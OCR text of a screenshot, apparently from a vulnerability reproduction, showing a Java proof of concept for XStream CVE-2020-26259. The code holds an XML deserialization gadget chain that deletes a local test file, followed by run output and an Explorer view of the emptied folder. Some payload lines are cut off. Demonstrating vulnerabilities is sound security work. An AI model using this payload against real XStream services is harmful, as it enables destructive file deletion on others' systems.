 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Xstream_maven
Xstream_maven src main java CVE_2020_26259
CVE_2020_26259
Project
pom.xml CVE_2020_26258.java CVE_2020_26259.java
1: Project
Xstream_maven C:\Users\25
.idea
compiler.xml
misc.xml
workspace.xml
src
main
java
CVE_2020_26258
CVE_2020_26259
resources
test
java
target
pom.xml
External Libraries
Scratches and Consoles
10 public class CVE_2020_26259 {
11 public static void main(String[] args) {
12 String xml_poc = "<map>\n" +
13 " <entry>\n" +
14 " <jdk.nashorn.internal.objects.NativeString>\n" +
15 " <flags>0</flags>\n" +
16 " <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'
17 " <dataHandler>\n" +
18 " <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$Xml
19 " <contentType>text/plain</contentType>\n" +
20 " <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'>\n"
21 " <tempFile>C:\\ceshi\\ceshi.txt</tempFile>\n" +
22 " </is>\n" +
23 " </dataSource>\n" +
24 " <transferFlavors/>\n" +
25 " </dataHandler>\n" +
26 " <dataLen>0</dataLen>\n" +
27 " </value>\n" +
28 " </jdk.nashorn.internal.objects.NativeString>\n" +
29 " <string>test</string>\n" +
CVE_2020_26259 › main()
Maven
Database
Ant
Z: Structure
Web
Run: CVE_2020_26259
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
Security framework of XStream not explicitly initialized, using predefined black list on your own risk.
Process finished with exit code 0
ceshi
主页 共享 查看
复制 粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
中
此电脑 › Windows (C:) › ceshi
名称 修改日期 类型
该文件夹为空。
Timeline Sec